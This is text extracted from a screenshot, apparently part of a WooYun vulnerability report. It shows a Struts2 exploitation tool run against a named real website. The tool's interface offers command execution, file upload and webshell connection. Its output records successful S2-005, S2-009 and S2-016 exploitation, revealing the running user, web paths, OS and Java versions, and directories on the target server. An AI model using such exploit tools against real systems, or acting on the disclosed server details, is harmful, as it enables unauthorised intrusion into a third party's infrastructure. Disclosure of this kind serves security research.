 目标: http://dk.qk365.com/welcome.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://dk.qk365.com/welcome.do
Useage: S2-005
Whoami: w3master
WebPath: /qingke/webapps/PayInstallment
OS.Name: Linux
OS.Version: 2.6.32-504.el6.x86_64
Java.Home: /opt/jdk1.6.0_22/jre
Java.Version: 1.6.0_22
OS.arch: amd64
User.Name: w3master
User.Home: /home/w3master
User.Dir: /qingke/tomcats/PayInstallment_tomcat
Java.Class.Path: /qingke/tomcats/PayInstallment_tomcat/bin/bootstrap.jar
Java.IO.Tmpdir: /qingke/tomcats/PayInstallment_tomcat/temp
====================================================================================================================================
Target: http://dk.qk365.com/welcome.do
Useage: S2-009
Whoami: w3master
WebPath: /qingke/webapps/PayInstallment/
====================================================================================================================================
Target: http://dk.qk365.com/welcome.do
Useage: S2-016
Whoami: w3master
WebPath: /qingke/webapps/PayInstallment/
====================================================================================================================================
www.wooyun.org